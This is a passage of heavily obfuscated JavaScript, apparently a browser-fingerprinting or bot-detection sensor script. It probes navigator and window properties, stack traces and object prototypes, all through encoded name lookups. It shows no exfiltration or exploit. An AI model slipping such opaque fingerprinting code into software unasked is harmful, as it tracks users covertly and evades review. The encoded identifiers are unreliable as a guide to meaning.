x7.pop(),bSN=F9F,bSN;}catch(pEF){x7.splice(Ks(NIF,An),Infinity,D4);if(gZ(TK[Rl()[vQ(Uc)](YM,rW)][Rl()[vQ(Is)].apply(null,[Cm,Cq])][Rl()[vQ(Jx)](Nc,kw)],zDF)){TK[Rl()[vQ(Uc)](YM,rW)][Rl()[vQ(Is)](Cm,Cq)][Rl()[vQ(Jx)](Nc,kw)]=zDF;}var F6F;return x7.pop(),F6F=c2F,F6F;}}else{var KzF;return x7.pop(),KzF=c2F,KzF;}x7.pop();}break;case CV:{x7.push(fmN);var SSN=qf()[XM(IM)](tk,rM,v9N,wh);try{var lNF=x7.length;var fIF=dn({});if(TK[gZ(typeof Rl()[vQ(nm)],mm('',[][[]]))?Rl()[vQ(Uc)](ZW,rW):Rl()[vQ(GL)].call(null,H3,OFN)][Rl()[vQ(Is)].call(null,Yf,Cq)]&&TK[Rl()[vQ(Uc)].call(null,ZW,rW)][Rl()[vQ(Is)].apply(null,[Yf,Cq])][Qd]){var NNF=Cg(TK[Rl()[vQ(Uc)].call(null,ZW,rW)][gZ(typeof Rl()[vQ(pM)],'undefined')?Rl()[vQ(Is)](Yf,Cq):Rl()[vQ(GL)].call(null,tr,ICN)][qf()[XM(Mc)].apply(null,[zh,kZ,ff,Bh])](Dq[MB]),TK[Rl()[vQ(Uc)].call(null,ZW,rW)][Rl()[vQ(Is)].apply(null,[Yf,Cq])][Qd]);var T2F=NNF?Pf()[rs(Pl)](ctN,rq,NX):Rl()[vQ(Xp)].call(null,xf,Ip);var G2F;return x7.pop(),G2F=T2F,G2F;}else{var zON;return x7.pop(),zON=SSN,zON;}}catch(LzF){x7.splice(Ks(lNF,An),Infinity,fmN);var E1F;return x7.pop(),E1F=SSN,E1F;}x7.pop();}break;case ER:{x7.push(WJN);try{var wAN=x7.length;var VAN=dn({});var pIF=Qd;var ZIF=TK[vC()[Hn(vn)](Ts,dw)][Gx()[sL(Jx)].apply(null,[Sm,Id])](TK[Cg(typeof Rl()[vQ(Vp)],mm([],[][[]]))?Rl()[vQ(GL)](lzN,wS):Rl()[vQ(bp)](qH,URN)][Rl()[vQ(Pl)](gC,Dw)],vC()[Hn(Ob)].apply(null,[VYN,zn]));if(ZIF){pIF++;dn(dn(ZIF[gZ(typeof Pf()[rs(d5)],mm('',[][[]]))?Pf()[rs(q7)].call(null,zPN,Is,tp):Pf()[rs(rM)].apply(null,[R3,jQN,dn(Qd)])]))&&xX(ZIF[Pf()[rs(q7)].call(null,zPN,Is,XJ)][vC()[Hn(pM)](Ok,lk)]()[Gx()[sL(cJ)].apply(null,[Vt,jx])](Pf()[rs(wb)].apply(null,[jm,dW,fQ])),k5(An))&&pIF++;}var xFF=pIF[vC()[Hn(pM)].call(null,Ok,lk)]();var lFF;return x7.pop(),lFF=xFF,lFF;}catch(bAN){x7.splice(Ks(wAN,An),Infinity,WJN);var W6F;return W6F=qf()[XM(IM)](vn,rM,Dr,wh),x7.pop(),W6F;}x7.pop();}break;case HD:{x7.push(Sb);if(TK[gZ(typeof Gx()[sL(YS)],mm('',[][[]]))?Gx()[sL(Iw)](hT,gsN):Gx()[sL(kZ)].apply(null,[lpN,GcN])][Pf()[rs(wvN)](IZ,Mc,bb)]){if(TK[Cg(typeof vC()[Hn(HA)],'undefined')?vC()[Hn(PL)].call(null,Fl,FH):vC()[Hn(vn)].apply(null,[Ts,UM])][gZ(typeof Gx()[sL(Jx)],mm([],[][[]]))?Gx()[sL(Jx)](Sm,dH):Gx()[sL(kZ)].call(null,lJ,st)](TK[Gx()[sL(Iw)](hT,gsN)][gZ(typeof Pf()[rs(sQ)],mm([],[][[]]))?Pf()[rs(wvN)].apply(null,[IZ,Mc,lt]):Pf()[rs(rM)](xw,Kl,rM)][Rl()[vQ(Pl)](hf,Dw)],Rl()[vQ(LX)](Op,ct))){var n2F;return n2F=Pf()[rs(Pl)].call(null,YRN,rq,rM),x7.pop(),n2F;}var jNF;return jNF=Cg(typeof LW()[O4(Zm)],mm(Pf()[rs(tM)].call(null,G4N,Zw,dn(dn([]))),[][[]]))?LW()[O4(Xp)].call(null,m4,QTN,dhN,pq):LW()[O4(Bf)].call(null,rM,kw,Tr,Qd),x7.pop(),jNF;}var fON;return fON=qf()[XM(IM)].call(null,Dx,rM,Tr,wh),x7.pop(),fON;}break;case wN:{var OVF;x7.push(rt);return OVF=dn(rm(Rl()[vQ(Pl)](vw,Dw),TK[Gx()[sL(Iw)](hT,Xc)][Rl()[vQ(WW)](jQ,N5)][Pf()[rs(Jx)].call(null,sx,N8,LM)][Gx()[sL(LX)].call(null,BJ,WH)])||rm(Rl()[vQ(Pl)].apply(null,[vw,Dw]),TK[Cg(typeof Gx()[sL(x8)],mm([],[][[]]))?Gx()[sL(kZ)](IT,gL):Gx()[sL(Iw)](hT,Xc)][Cg(typeof Rl()[vQ(Is)],'undefined')?Rl()[vQ(GL)](q8,Np):Rl()[vQ(WW)](jQ,N5)][Pf()[rs(Jx)].apply(null,[sx,N8,HA])][Rl()[vQ(f8)](Fr,D2N)])),x7.pop(),OVF;}break;case YN:{x7.push(hr);try{var tXN=x7.length;var bIF=dn(dn(ZN));var m2F=new (TK[Gx()[sL(Iw)].call(null,hT,Wf)][gZ(typeof Rl()[vQ(gM)],mm('',[][[]]))?Rl()[vQ(WW)].apply(null,[JG,N5]):Rl()[vQ(GL)](C3,ZVN)][Pf()[rs(Jx)](S1,N8,LM)][Gx()[sL(LX)].apply(null,[BJ,SQ])])();var HPF=new (TK[gZ(typeof Gx()[sL(Xp)],mm('',[][[]]))?Gx()[sL(Iw)](hT,Wf):Gx()[sL(kZ)](CQ,p3)][Cg(typeof Rl()[vQ(x8)],mm('',[][[]]))?Rl()[vQ(GL)](F2N,m4):Rl()[vQ(WW)](JG,N5)][Pf()[rs(Jx)](S1,N8,dn(dn(Qd)))][Rl()[vQ(f8)](UT,D2N)])();var jPF;return x7.pop(),jPF=dn(dn(ZN)),jPF;}catch(gNF){x7.splice(Ks(tXN,An),Infinity,hr);var UDF;return UDF=Cg(gNF[vC()[Hn(sQ)](xx,PZ)][gZ(typeof Rl()[vQ(UL)],'undefined')?Rl()[vQ(q7)].call(null,Zd,zr):Rl()[vQ(GL)](UsN,Qt)],qf()[XM(kZ)](kw,bL,TUN,r0)),x7.pop(),UDF;}x7.pop();}break;case RY:{x7.push(Xk);if(dn(TK[gZ(typeof Gx()[sL(fQ)],'undefined')?Gx()[sL(Iw)].call(null,hT,Aq):Gx()[sL(kZ)](GcN,OZN)][Gx()[sL(f8)](BT,mZN)])){var VSN=Cg(typeof TK[Gx()[sL(Iw)].apply(null,[hT,Aq])][PG()[Gt(xd)](hL,dn(dn(Qd)),BCN,LFN,dn(dn([])),g3)],PG()[Gt(Qd)](bL,Hg,gnN,Lh,fS,kp))?Pf()[rs(Pl)](Qt,rq,s4):gZ(typeof LW()[O4(LM)],mm(Pf()[rs(tM)].apply(null,[gh,Zw,dn({})]),[][[]]))?LW()[O4(Bf)].call(null,rM,kw,v4,tM):LW()[O4(Xp)](DgN,Mq,LIN,vn);var QVF;return x7.pop(),QVF=VSN,QVF;}var CPF;return CPF=qf()[XM(IM)](Iw,rM,v4,wh),x7.pop(),CPF;}break;case mV:{x7.push(vIN);var AFF=Rl()[vQ(lt)](RC,hG);var EIF=dn(dn(ZN));try{var qPF=x7.length;var UXN=dn({});var L5N=Qd;try{var TDF=TK[vC()[Hn(Wk)].apply(null,[t5,bf])][Rl()[vQ(Pl)](bs,Dw)][vC()[Hn(pM)](Ok,Gl)];TK[gZ(typeof vC()[Hn(FH)],'undefined')?vC()[Hn(vn)].apply(null,[Ts,F8]):vC()[Hn(PL)](Zk,Qg)][vC()[Hn(q7)](N8,pJ)](TDF)[gZ(typeof vC()[Hn(KM)],mm([],[][[]]))?vC()[Hn(pM)].apply(null,[Ok,Gl]):vC()[Hn(PL)].apply(null,[B2N,DLN])]();}catch(cNF){x7.splice(Ks(qPF,An),Infinity,vIN);if(cNF[vC()[Hn(Vt)].call(null,xd,zt)]&&Cg(typeof cNF[vC()[Hn(Vt)](xd,zt)],Gx()[sL(E0)].apply(null,[kZ,mg]))){cNF[vC()[Hn(Vt)](xd,zt)][Rl()[vQ(NT)](Aw,T0)](vC()[Hn(t7)].call(null,WW,rH))[PG()[Gt(q7)](sQ,Vp,WNN,sX,fQ,An)](function(pzF){x7.push(DxN);if(pzF[vC()[Hn(x8)](Fk,GA)](gZ(typeof qf()[XM(Mc)],mm(Pf()[rs(tM)](ZIN,Zw,An),[][[]]))?qf()[XM(SC)].apply(null,[NX,NT,l1F,wb]):qf()[XM(An)](nm,pb,Cp,At))){EIF=dn(dn({}));}if(pzF[vC()[Hn(x8)](Fk,GA)](vC()[Hn(BT)].call(null,vW,H3))){L5N++;}x7.pop();});}}AFF=Cg(L5N,kZ)||EIF?Pf()[rs(Pl)](LC,rq,cJ):Rl()[vQ(Xp)](Vc,Ip);}catch(AVF){x7.splice(Ks(qPF,An),Infinity,vIN);AFF=Cg(typeof qf()[XM(DL)],mm(Pf()[rs(tM)].apply(null,[kv,Zw,wNN]),[][[]]))?qf()[XM(An)].apply(null,[Sp,MM,U5,C2N]):qf()[XM(PL)](Sp,An,BHN,Uc);}var MSN;return x7.pop(),MSN=AFF,MSN;}break;case xU:{x7.push(NQN);var MvF=qf()[XM(IM)].call(null,Mc,rM,GmN,wh);try{var PON=x7.length;var RzF=dn(YK);MvF=gZ(typeof TK[Gx()[sL(ImN)](sX,nB)],PG()[Gt(Qd)](bL,p5,KO,Lh,g3,B4))?Pf()[rs(Pl)].call(null,sh,rq,B4):Rl()[vQ(Xp)](fT,Ip);}catch(DNF){x7.splice(Ks(PON,An),Infinity,NQN);MvF=qf()[XM(PL)](Hf,An,Zk,Uc);}var LIF;return x7.pop(),LIF=MvF,LIF;}break;case A6:{x7.push(hT);var fPF=qf()[XM(IM)].call(null,sQ,rM,nk,wh);try{var rIF=x7.length;var sPF=dn([]);fPF=TK[Rl()[vQ(ImN)].call(null,QNN,IW)][Rl()[vQ(Pl)].call(null,zs,Dw)][Gx()[sL(LM)].apply(null,[xJ,wON])](PG()[Gt(DL)].call(null,DG,Qd,zmN,wON,dn({}),gM))?Pf()[rs(Pl)](MRN,rq,hL):Cg(typeof Rl()[vQ(jVN)],mm('',[][[]]))?Rl()[vQ(GL)](pQ,xVN):Rl()[vQ(Xp)].call(null,U4N,Ip);}catch(DzF){x7.splice(Ks(rIF,An),Infinity,hT);fPF=qf()[XM(PL)](Vp,An,DxN,Uc);}var z1F;return x7.pop(),z1F=fPF,z1F;}break;case UK:{x7.push(sr);var r2F=qf()[XM(IM)](d5,rM,FS,wh);try{var ZzF=x7.length;var Z9F=dn({});r2F=gZ(typeof TK[Pf()[rs(LX)](q5,Fq,lS)],PG()[Gt(Qd)].call(null,bL,ZG,I4,Lh,dn(dn(An)),NX))?Pf()[rs(Pl)].call(null,bt,rq,Zm):Rl()[vQ(Xp)].apply(null,[zG,Ip]);}catch(vAN){x7.splice(Ks(ZzF,An),Infinity,sr);r2F=qf()[XM(PL)](tk,An,b8,Uc);}var fEF;return x7.pop(),fEF=r2F,fEF;}break;case tE:{x7.push(Oq);var b2F=rm(PG()[Gt(lS)](nm,xn,l3,WJ,bb,Is),TK[Gx()[sL(Iw)].call(null,hT,bU)])||xX(TK[Rl()[vQ(Uc)](bkN,rW)][Gx()[sL(dX)](wvN,Zh)],Qd)||xX(TK[Rl()[vQ(Uc)](bkN,rW)][vC()[Hn(mb)](r4,LS)],Qd);var xNF=TK[Gx()[sL(Iw)].call(null,hT,bU)][vC()[Hn(Pr)](xVN,YW)](Cg(typeof Pf()[rs(G3)],'undefined')?Pf()[rs(rM)].apply(null,[tq,kHN,dn([])]):Pf()[rs(f8)](EVN,I5,Mm))[Rl()[vQ(dX)](ss,Xp)];var QDF=TK[Gx()[sL(Iw)](hT,bU)][Cg(typeof vC()[Hn(p5)],mm([],[][[]]))?vC()[Hn(PL)](InN,x8):vC()[Hn(Pr)](xVN,YW)](LW()[O4(DL)](GL,Nb,rq,tp))[Rl()[vQ(dX)].apply(null,[ss,Xp])];var d9F=TK[Gx()[sL(Iw)].apply(null,[hT,bU])][gZ(typeof vC()[Hn(N5)],mm([],[][[]]))?vC()[Hn(Pr)].apply(null,[xVN,YW]):vC()[Hn(PL)](q8,tvN)](Cg(typeof Pf()[rs(wvN)],'undefined')?Pf()[rs(rM)].call(null,C4,R5,dn(dn({}))):Pf()[rs(ImN)](dZ,kl,dn({})))[Rl()[vQ(dX)](ss,Xp)];var l6F;return l6F=Pf()[rs(tM)](LIN,Zw,LM)[LW()[O4(sQ)](PL,HYN,lh,d5)](b2F?Pf()[rs(Pl)](hX,rq,An):Rl()[vQ(Xp)](hYN,Ip),Rl()[vQ(Tx)](ZYN,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,lh,SC])](xNF?Pf()[rs(Pl)](hX,rq,Dx):Rl()[vQ(Xp)](hYN,Ip),Rl()[vQ(Tx)].apply(null,[ZYN,Ds]))[LW()[O4(sQ)](PL,HYN,lh,s4)](QDF?Pf()[rs(Pl)](hX,rq,Mf):gZ(typeof Rl()[vQ(pZ)],'undefined')?Rl()[vQ(Xp)](hYN,Ip):Rl()[vQ(GL)](Zq,p5),Rl()[vQ(Tx)].call(null,ZYN,Ds))[LW()[O4(sQ)](PL,HYN,lh,Hg)](d9F?Pf()[rs(Pl)].call(null,hX,rq,hL):Rl()[vQ(Xp)].apply(null,[hYN,Ip])),x7.pop(),l6F;}break;case g1:{x7.push(WFN);try{var UEF=x7.length;var hIF=dn(dn(ZN));var L2F=Qd;var YDF=TK[vC()[Hn(vn)](Ts,V4)][Gx()[sL(Jx)](Sm,Ld)](TK[Rl()[vQ(tM)](Yg,v4)],PG()[Gt(GS)].apply(null,[vn,PL,wA,N5,IM,Uc]));if(YDF){L2F++;if(YDF[Rl()[vQ(bL)](jn,Jx)]){YDF=YDF[Rl()[vQ(bL)].apply(null,[jn,Jx])];L2F+=mm(w4(YDF[vC()[Hn(Qd)](kH,hzN)]&&Cg(YDF[Cg(typeof vC()[Hn(IM)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[z5,nFN]):vC()[Hn(Qd)].call(null,kH,hzN)],Dq[U4]),An),w4(YDF[Rl()[vQ(q7)](mh,zr)]&&Cg(YDF[Rl()[vQ(q7)].apply(null,[mh,zr])],PG()[Gt(GS)].apply(null,[vn,rM,wA,N5,dn(An),Vb])),rM));}}var Z5N;return Z5N=L2F[vC()[Hn(pM)](Ok,xON)](),x7.pop(),Z5N;}catch(mzF){x7.splice(Ks(UEF,An),Infinity,WFN);var EVF;return EVF=qf()[XM(IM)].call(null,G3,rM,YT,wh),x7.pop(),EVF;}x7.pop();}break;case VP:{var zSN=PIF[ZN];var h6F;x7.push(j7N);return h6F=TK[Cg(typeof vC()[Hn(BT)],mm('',[][[]]))?vC()[Hn(PL)](zfN,d6N):vC()[Hn(vn)](Ts,NW)][gZ(typeof Gx()[sL(Ob)],mm([],[][[]]))?Gx()[sL(Jx)](Sm,bf):Gx()[sL(kZ)].apply(null,[EA,AL])](TK[gZ(typeof Rl()[vQ(pr)],mm('',[][[]]))?Rl()[vQ(Uc)].apply(null,[S6N,rW]):Rl()[vQ(GL)](dgN,LM)][vC()[Hn(hd)].apply(null,[Kk,g8])],zSN),x7.pop(),h6F;}break;case bF:{x7.push(C3);var ZDF=function(zSN){return SvF.apply(this,[VP,arguments]);};var b5N=[Rl()[vQ(Is)].apply(null,[ld,Cq]),LW()[O4(lS)].apply(null,[bL,N5,S6N,Sm])];var VzF=b5N[PG()[Gt(PT)].apply(null,[Xp,s4,S6N,dX,gL,YS])](function(BSN){x7.push(UCN);var tVF=ZDF(BSN);if(dn(dn(tVF))&&dn(dn(tVF[Pf()[rs(q7)].call(null,ccN,Is,r4)]))&&dn(dn(tVF[Pf()[rs(q7)](ccN,Is,dn(dn([])))][vC()[Hn(pM)](Ok,c9N)]))){tVF=tVF[Pf()[rs(q7)](ccN,Is,dn(Qd))][vC()[Hn(pM)](Ok,c9N)]();var OEF=mm(Cg(tVF[Gx()[sL(cJ)](Vt,CG)](Gx()[sL(AKN)].apply(null,[Wx,SH])),k5(An)),w4(TK[vC()[Hn(Ts)](tM,sw)](xX(tVF[Gx()[sL(cJ)].apply(null,[Vt,CG])](Gx()[sL(pM)].call(null,IM,wON)),k5(vI[PG()[Gt(Dx)].call(null,Xp,Ht,MYN,XW,zr,Mc)]()))),An));var k1F;return x7.pop(),k1F=OEF,k1F;}else{var wvF;return wvF=qf()[XM(IM)](ZG,rM,RvN,wh),x7.pop(),wvF;}x7.pop();});var lDF;return lDF=VzF[qf()[XM(Pl)].call(null,kw,kZ,A9N,Jq)](Pf()[rs(tM)](UQ,Zw,HT)),x7.pop(),lDF;}break;case M1:{x7.push(FH);throw new (TK[qf()[XM(kZ)].call(null,zC,bL,nk,r0)])(Rl()[vQ(lG)](Ux,BJ));}break;case zz:{var zXN=PIF[ZN];var DFF=PIF[YK];x7.push(S0);if(lZ(DFF,null)||xX(DFF,zXN[gZ(typeof vC()[Hn(tM)],mm('',[][[]]))?vC()[Hn(Qd)].apply(null,[kH,tnN]):vC()[Hn(PL)](j1N,mk)]))DFF=zXN[vC()[Hn(Qd)](kH,tnN)];for(var WFF=Qd,LON=new (TK[Pf()[rs(Iw)].apply(null,[bM,E0,MB])])(DFF);B5(WFF,DFF);WFF++)LON[WFF]=zXN[WFF];var ZAN;return x7.pop(),ZAN=LON,ZAN;}break;case J9:{var T5N=PIF[ZN];var hFF=PIF[YK];x7.push(SvN);var BFF=lZ(null,T5N)?null:kh(PG()[Gt(Qd)].call(null,bL,DG,WX,Lh,YS,Sp),typeof TK[qf()[XM(rM)](Vp,PL,ctN,AL)])&&T5N[TK[qf()[XM(rM)].apply(null,[ct,PL,ctN,AL])][Cg(typeof PG()[Gt(lS)],'undefined')?PG()[Gt(bL)](VYN,kZ,MYN,Mc,ct,xd):PG()[Gt(vn)].apply(null,[tM,dn([]),vvN,DG,kZ,nm])]]||T5N[qf()[XM(DG)](bb,Iw,tH,zr)];if(kh(null,BFF)){var H6F,SEF,rvF,w9F,LEF=[],KIF=dn(Qd),Q9F=dn(An);try{var bFF=x7.length;var X9F=dn(YK);if(rvF=(BFF=BFF.call(T5N))[gZ(typeof Pf()[rs(tr)],mm('',[][[]]))?Pf()[rs(Fl)](Mp,hk,PL):Pf()[rs(rM)](CRN,HT,hd)],Cg(Dq[s4],hFF)){if(gZ(TK[vC()[Hn(vn)](Ts,Lx)](BFF),BFF)){X9F=dn(dn(YK));return;}KIF=dn(An);}else for(;dn(KIF=(H6F=rvF.call(BFF))[Cg(typeof qf()[XM(GL)],mm(Pf()[rs(tM)](S5,Zw,XC),[][[]]))?qf()[XM(An)].call(null,lS,djN,fp,rt):qf()[XM(Dx)].call(null,Kx,kZ,WT,ff)])&&(LEF[Gx()[sL(tM)](FH,CC)](H6F[Rl()[vQ(bL)].call(null,cB,Jx)]),gZ(LEF[vC()[Hn(Qd)](kH,KnN)],hFF));KIF=dn(Qd));}catch(dIF){Q9F=dn(Qd),SEF=dIF;}finally{x7.splice(Ks(bFF,An),Infinity,SvN);try{var C1F=x7.length;var QIF=dn(YK);if(dn(KIF)&&kh(null,BFF[Gx()[sL(pM)].call(null,IM,DS)])&&(w9F=BFF[Gx()[sL(pM)].apply(null,[IM,DS])](),gZ(TK[vC()[Hn(vn)].call(null,Ts,Lx)](w9F),w9F))){QIF=dn(ZN);return;}}finally{x7.splice(Ks(C1F,An),Infinity,SvN);if(QIF){x7.pop();}if(Q9F)throw SEF;}if(X9F){x7.pop();}}var QAN;return x7.pop(),QAN=LEF,QAN;}x7.pop();}break;case MV:{var FON=PIF[ZN];x7.push(JIN);if(TK[Pf()[rs(Iw)](JG,E0,zr)][Cg(typeof vC()[Hn(sG)],'undefined')?vC()[Hn(PL)].apply(null,[vmN,C2N]):vC()[Hn(dk)](ct,AdN)](FON)){var k5N;return x7.pop(),k5N=FON,k5N;}x7.pop();}break;case wE:{var XKN=PIF[ZN];return XKN;}break;case CP:{x7.push(QFN);if(dn(rm(LW()[O4(xd)].apply(null,[Iw,w6N,Lp,cJ]),TK[Rl()[vQ(Uc)](Om,rW)]))){var GPF;return x7.pop(),GPF=null,GPF;}var c5N=TK[Rl()[vQ(Uc)].call(null,Om,rW)][LW()[O4(xd)].apply(null,[Iw,w6N,Lp,kp])];var C2F=c5N[LW()[O4(pM)].apply(null,[vn,D2N,lJ,CJ])];var bvF=c5N[PG()[Gt(MB)](Xp,dn(dn(An)),hO,sw,Ht,tM)];var HON=c5N[gZ(typeof vC()[Hn(XJ)],'undefined')?vC()[Hn(KM)](Wx,FpN):vC()[Hn(PL)](vIN,hG)];var S6F;return S6F=[C2F,Cg(bvF,Qd)?Qd:xX(bvF,Qd)?k5(An):k5(rM),HON||vC()[Hn(kl)](GFN,tQ)],x7.pop(),S6F;}break;}};var LjN=function(YIF,tSN){return YIF<=tSN;};var JHN=function cvF(MXN,pDF){'use strict';var YvF=cvF;switch(MXN){case Nj:{var msN=pDF[ZN];x7.push(mFN);var RPF;return RPF=msN&&lZ(Cg(typeof Pf()[rs(DL)],'undefined')?Pf()[rs(rM)](zt,L2N,DL):Pf()[rs(LM)](jp,Sm,BJ),typeof TK[qf()[XM(rM)](s4,PL,MG,AL)])&&Cg(msN[vC()[Hn(sQ)](xx,dxN)],TK[qf()[XM(rM)](WW,PL,MG,AL)])&&gZ(msN,TK[qf()[XM(rM)](WW,PL,MG,AL)][Rl()[vQ(Pl)](JQ,Dw)])?Pf()[rs(SC)](Nh,Iw,dn({})):typeof msN,x7.pop(),RPF;}break;case KN:{var WcN=pDF[ZN];return typeof WcN;}break;case xU:{var LdN=pDF[ZN];var YgN=pDF[YK];var QZN=pDF[gF];x7.push(C6N);LdN[YgN]=QZN[Rl()[vQ(bL)](rn,Jx)];x7.pop();}break;case rY:{var lLN=pDF[ZN];var EwN=pDF[YK];var VcN=pDF[gF];return lLN[EwN]=VcN;}break;case zP:{var nVF=pDF[ZN];var M9F=pDF[YK];var OPF=pDF[gF];x7.push(XG);try{var LDF=x7.length;var G6F=dn(dn(ZN));var ZNF;return ZNF=JH(UV,[vC()[Hn(KM)](Wx,p1N),gZ(typeof Pf()[rs(MB)],'undefined')?Pf()[rs(xn)](k2N,DL,Ht):Pf()[rs(rM)].call(null,mZ,UL,xd),Rl()[vQ(Zm)](GMN,Wm),nVF.call(M9F,OPF)]),x7.pop(),ZNF;}catch(LFF){x7.splice(Ks(LDF,An),Infinity,XG);var QSN;return QSN=JH(UV,[vC()[Hn(KM)].call(null,Wx,p1N),Rl()[vQ(MB)](LmN,Fl),Rl()[vQ(Zm)].call(null,GMN,Wm),LFF]),x7.pop(),QSN;}x7.pop();}break;case rv:{return this;}break;case tE:{var k7N=pDF[ZN];var X6F;x7.push(At);return X6F=JH(UV,[Rl()[vQ(xd)].call(null,Qp,hM),k7N]),x7.pop(),X6F;}break;case YN:{return this;}break;case tY:{return this;}break;case VP:{x7.push(UsN);var HAN;return HAN=Rl()[vQ(hd)](VA,z7),x7.pop(),HAN;}break;case Nz:{var PnN=pDF[ZN];x7.push(wS);var CXN=TK[Cg(typeof vC()[Hn(Bf)],mm('',[][[]]))?vC()[Hn(PL)](mZ,Ct):vC()[Hn(vn)](Ts,sh)](PnN);var rPF=[];for(var YON in CXN)rPF[Gx()[sL(tM)].apply(null,[FH,dM])](YON);rPF[Gx()[sL(Mm)](Zm,fZ)]();var CDF;return CDF=function E9F(){x7.push(Q2N);for(;rPF[vC()[Hn(Qd)](kH,OMN)];){var rON=rPF[Pf()[rs(fQ)](cA,ss,hd)]();if(rm(rON,CXN)){var g5N;return E9F[Rl()[vQ(bL)](Lw,Jx)]=rON,E9F[qf()[XM(Dx)](xn,kZ,k6N,ff)]=dn(vI[Cg(typeof PG()[Gt(tM)],'undefined')?PG()[Gt(bL)](ICN,tM,vr,vmN,PT,ct):PG()[Gt(Dx)].apply(null,[Xp,dn(dn(An)),HZN,XW,dn([]),vn])]()),x7.pop(),g5N=E9F,g5N;}}E9F[qf()[XM(Dx)](tM,kZ,k6N,ff)]=dn(Qd);var hDF;return x7.pop(),hDF=E9F,hDF;},x7.pop(),CDF;}break;case Yz:{x7.push(Cr);this[qf()[XM(Dx)](E0,kZ,CRN,ff)]=dn(Dq[s4]);var NON=this[Pf()[rs(pZ)](Nd,pQ,Ht)][Qd][Cg(typeof Pf()[rs(An)],'undefined')?Pf()[rs(rM)].call(null,hk,pxN,MB):Pf()[rs(Uc)].call(null,In,Hf,gM)];if(Cg(Cg(typeof Rl()[vQ(r4)],mm('',[][[]]))?Rl()[vQ(GL)](ZvN,zJ):Rl()[vQ(MB)](tIN,Fl),NON[vC()[Hn(KM)].apply(null,[Wx,zfN])]))throw NON[Rl()[vQ(Zm)].apply(null,[HZN,Wm])];var RIF;return RIF=this[Rl()[vQ(pM)](MT,cw)],x7.pop(),RIF;}break;case HD:{var LZN=pDF[ZN];x7.push(pn);var Y2F;return Y2F=LZN&&lZ(Pf()[rs(LM)].apply(null,[pEN,Sm,lt]),typeof TK[qf()[XM(rM)](pq,PL,sw,AL)])&&Cg(LZN[vC()[Hn(sQ)](xx,WlN)],TK[qf()[XM(rM)].call(null,DL,PL,sw,AL)])&&gZ(LZN,TK[Cg(typeof qf()[XM(Vp)],'undefined')?qf()[XM(An)](HA,dk,mHN,Yk):qf()[XM(rM)](Uc,PL,sw,AL)][Rl()[vQ(Pl)](Vl,Dw)])?Pf()[rs(SC)].apply(null,[ctN,Iw,YS]):typeof LZN,x7.pop(),Y2F;}break;case Xj:{var zsN=pDF[ZN];return typeof zsN;}break;case UK:{var IMN=pDF[ZN];x7.push(srN);var z2F;return z2F=IMN&&lZ(Pf()[rs(LM)](MDN,Sm,p5),typeof TK[qf()[XM(rM)](NT,PL,KdN,AL)])&&Cg(IMN[vC()[Hn(sQ)](xx,WZN)],TK[qf()[XM(rM)].apply(null,[kw,PL,KdN,AL])])&&gZ(IMN,TK[qf()[XM(rM)](zC,PL,KdN,AL)][Rl()[vQ(Pl)](GZ,Dw)])?Pf()[rs(SC)](GLN,Iw,zC):typeof IMN,x7.pop(),z2F;}break;case RF:{var PsN=pDF[ZN];return typeof PsN;}break;case kY:{var JcN=pDF[ZN];var nIF;x7.push(APN);return nIF=JcN&&lZ(Cg(typeof Pf()[rs(bL)],mm('',[][[]]))?Pf()[rs(rM)].call(null,dG,vb,ZG):Pf()[rs(LM)](TM,Sm,HT),typeof TK[qf()[XM(rM)].apply(null,[HA,PL,dL,AL])])&&Cg(JcN[vC()[Hn(sQ)].apply(null,[xx,fm])],TK[qf()[XM(rM)](XS,PL,dL,AL)])&&gZ(JcN,TK[Cg(typeof qf()[XM(An)],mm([],[][[]]))?qf()[XM(An)](pq,QVN,kS,G8):qf()[XM(rM)](Vb,PL,dL,AL)][Rl()[vQ(Pl)](H7,Dw)])?Pf()[rs(SC)](cx,Iw,hL):typeof JcN,x7.pop(),nIF;}break;case Ev:{var xUN=pDF[ZN];return typeof xUN;}break;case q:{var P8N=pDF[ZN];var zEF;x7.push(Fr);return zEF=P8N&&lZ(Pf()[rs(LM)](PM,Sm,Kx),typeof TK[qf()[XM(rM)].apply(null,[lt,PL,Aw,AL])])&&Cg(P8N[Cg(typeof vC()[Hn(pZ)],mm('',[][[]]))?vC()[Hn(PL)](xH,ZIN):vC()[Hn(sQ)].call(null,xx,pB)],TK[qf()[XM(rM)].call(null,gL,PL,Aw,AL)])&&gZ(P8N,TK[qf()[XM(rM)](WW,PL,Aw,AL)][Rl()[vQ(Pl)].call(null,mn,Dw)])?Pf()[rs(SC)].apply(null,[fw,Iw,LM]):typeof P8N,x7.pop(),zEF;}break;case MI:{var mGN=pDF[ZN];return typeof mGN;}break;case M9:{var frN=pDF[ZN];var sqN=pDF[YK];var w4N=pDF[gF];x7.push(Lp);frN[sqN]=w4N[Cg(typeof Rl()[vQ(d5)],'undefined')?Rl()[vQ(GL)].call(null,M0,vvN):Rl()[vQ(bL)].call(null,E7,Jx)];x7.pop();}break;}};function ECF(){MF=ZN+tY*KN+tY*KN*KN,n7=ZN+RY*KN+Nz*KN*KN+KN*KN*KN,kP=ZN+gF*KN+tY*KN*KN,F6=gF+SN*KN+KN*KN,SL=g1+ZN*KN+tY*KN*KN+KN*KN*KN,kE=m6+g1*KN+pz*KN*KN,VH=YK+SN*KN+tY*KN*KN+KN*KN*KN,C9=ZN+SN*KN+RY*KN*KN,Zs=SN+KN+m6*KN*KN+KN*KN*KN,zM=ZN+pz*KN+ZN*KN*KN+KN*KN*KN,Cx=g1+pz*KN+g1*KN*KN+KN*KN*KN,Uz=SN+tY*KN+KN*KN,TL=YK+ZN*KN+tY*KN*KN+KN*KN*KN,Ad=ZN+ZN*KN+Nz*KN*KN+KN*KN*KN,xN=YK+pz*KN+Nz*KN*KN,Td=gF+gF*KN+ZN*KN*KN+KN*KN*KN,VL=gF+SN*KN+pz*KN*KN+KN*KN*KN,NI=m6+SN*KN+pz*KN*KN,Qm=YK+KN+gF*KN*KN+KN*KN*KN,WZ=ZN+pz*KN+pz*KN*KN+KN*KN*KN,ll=SN+SN*KN+g1*KN*KN+KN*KN*KN,kD=tY+g1*KN,XE=ZN+RY*KN+tY*KN*KN,pL=gF+ZN*KN+pz*KN*KN+KN*KN*KN,px=pz+SN*KN+tY*KN*KN+KN*KN*KN,tE=m6+tY*KN,MZ=tY+KN+gF*KN*KN+KN*KN*KN,xU=RY+Nz*KN,Xj=ZN+g1*KN,MP=tY+tY*KN+g1*KN*KN,r1=Nz+ZN*KN+RY*KN*KN,Rn=ZN+